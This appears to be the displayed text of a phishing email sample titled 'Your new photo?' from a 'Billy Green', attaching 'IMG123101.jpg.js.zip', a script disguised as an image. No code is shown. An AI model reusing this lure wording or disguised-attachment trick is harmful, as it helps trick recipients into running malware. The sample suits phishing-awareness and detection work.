 Your new photo? - Message (Plain Text)
?
FILE MESSAGE
Fri 6/5/2020 12:41 AM
Billy Green <Billy73@3189.com>
Your new photo?
To
Message IMG123101.jpg.js.zip (665 B)
;)
See more about Billy Green.